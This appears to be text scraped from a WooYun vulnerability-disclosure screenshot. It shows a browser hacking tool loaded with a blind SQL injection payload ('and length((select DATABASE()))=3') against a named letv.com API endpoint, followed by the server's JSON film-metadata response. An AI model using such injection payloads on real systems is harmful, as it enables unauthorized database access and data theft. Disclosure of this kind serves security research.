 Load URL
http://app.m.letv.com/android/mindex.phtml?version=3.3.0.1&pcode=010110106&mod=minfo&ctl=video&act=index&id=80103' and 1 = 1 and length((select DATABASE())) =3 and 'a' ='a&vtype=m3u8
-
Split URL
+
Execute
Enable Post data
Enable Referrer
{"header":{"status":"1","markid":"549f8c07026dd2246482f26b72b0f244"},"body":{"id":"80103","title":"\u7b2c\u4e00\u6b21","subtitle":"","icon":"http:\/\/i3.letvimg.com\/vrs\/201301
\/24\/2afc2a25f74840499e49c6db7ffc485c.jpg","score":"6.0","cid":"4","type":"1","at":"1","year":"2012","count":"1","isend":"1","time_length":"6120","director":"\u97e9\u5ef6","actor":"\u6768\u9896 \u8d75\u53c8\u5ef7
\u6c5f\u73ca \u8d75\u6811\u6d77 \u7530\u539f \u8d75\u82f1\u4fca \u8881\u548f\u7433 \u767d\u767e\u4f55 \u9ec4\u8f69","intro":"\u5b8b\u8bd7\u4e54\uff08Angelababy\/\u6768\u9896 \u9970\uff09\u7ecf
\u5e38\u72ec\u81ea\u5bf9\u7740\u5f55\u97f3\u673a\u8bf4\u51fa\u81ea\u5df1\u5fc3\u4e2d\u7684\u79d8\u5bc6\u3002\u56e0\u4e3a\u5979\u60a3\u6709\u7684\u5148\u5929\u6027\u75be\u75c5\uff0c\u8ba9
\u5979\u65e0\u6cd5\u4ece\u4e8b\u4efb\u4f55\u5267\u70c8\u8fd0\u52a8\uff0c\u751a\u81f3\u8fd8\u6709\u5931\u5fc6\u7684\u5f81\u5146\u3002\u6240\u4ee5\uff0c\u8bd7\u4e54\u4e60\u60ef\u4e86\u7528
\u5f55\u97f3\u673a\u8bb0\u5f55\u4e0b\u81ea\u5df1\u751f\u6d3b\u7684\u70b9\u70b9\u6ef4\u6ef4\u3002\u540c\u65f6\uff0c\u5979\u4e5f\u4e60\u60ef\u4e86\u7ecf\u5e38\u670d\u7528\u836f\u7269\u5e26
\u6765\u7684\u8bf8\u591a\u4e0d\u4fbf\u3002\u770b\u5728\u773c\u91cc\uff0c\u75db\u5728\u5fc3\u5934\u7684\u6bcd\u4eb2\u90d1\u9752\uff08\u6c5f\u73ca \u9970\uff09\u5bf9\u8bd7\u4e54\u7684\u5173
\u6000\u65e0\u5fae\u4e0d\u81f3\uff0c\u6bcd\u5973\u4fe9\u76f8\u4f9d\u4e3a\u547d\uff0c\u4f46\u662f\u6bcd\u4eb2\u6700\u5927\u7684\u5fc3\u613f\u5c31\u662f\u8ba9\u5973\u513f\u80fd\u591f\u4f53\u4f1a
\u7231\u60c5\u7684\u7f8e\u597d\u3002\u6b63\u662f\u9752\u6625\u5e74\u5c11\u7684\u8bd7\u4e54\uff0c\u4e5f\u7a81\u7136\u53d1\u89c9\u8eab\u8fb9\u7f3a\u5c11\u4e00\u4e2a\u53ef\u4ee5\u5206\u4eab
\u611f\u53d7\u7684\u4f34\u4fa3\u3002\u4e00\u6b21\u5076\u7136\u7684\u673a\u4f1a\uff0c\u5979\u5728\u6e38\u4e50\u573a\u626e\u6f14\u5361\u901a\u73a9\u5076\u7684\u65f6\u5019\uff0c\u5de7\u9047
\u4e86\u5f15\u542d\u9ad8\u6b4c\u7684\u6447\u6eda\u9752\u5e74\u2014\u2014\u9ad8\u4e2d\u540c\u5b66\u5bab\u5b81\uff08\u8d75\u53c8\u5ef7 \u9970\uff09\uff0c\u540e\u8005\u4fbf\u5bf9\u5979\u5c55
\u5f00\u4e86\u7231\u60c5\u653b\u52bf\u3002\u4e24\u4eba\u5815\u5165\u7231\u6cb3\uff0c\u8fd9\u4e5f\u662f\u8bd7\u4e54\u7b2c\u4e00\u6b21\u611f\u53d7\u7231\u60c5\u7684\u7f8e\u597d\u3002\u800c
\u5bab\u5b81\u4e5f\u5f00\u59cb\u9f13\u52b1\u8bd7\u4e54\u5b9e\u73b0\u8df3\u821e\u7684\u68a6\u60f3\u3002\u7136\u800c\uff0c\u7231\u60c5\u4ece\u6765\u90fd\u4e0d\u4f1a\u4e00\u5e06\u98ce\u987a
\u2026\u2026","area":"\u4e2d\u56fd\u5927\u9646","subcate":"\u5267\u60c5,\u7231\u60c5","style":"2","tv":"","rcompany":"","ctime":"2012-07-30 11:50:55","vl":[{"title":"\u7b2c\u4e00
\u6b21","releasedate":"2012-06-08","videotype":"1","vid":"1734793","lmid":"1907404","hmid":"1907404","lsize":129.6,"hsize":259.2,"free":"","v800":"","down":"","d800":"","btime":"1","etime":"5893","duration":"6165"}],"l_lis
[],"d_list":[],"a_list":[],"allowforeign":"3","starringtype":"","language":"\u56fd\u8bed","albumtype":"\u6b63\u7247","tags":"\u7b2c\u4e00\u6b21 \u6768\u9896 \u8d75\u53c8\u5ef7 \u97e9\u5ef6 \u7231
\u60c5","albumstyle":"42","albumstyleName":"","paydate":"2","singleprice":"2","allowmonth":"-1","needJump":"1","aid":"","pay":""}}
www.wooyun.org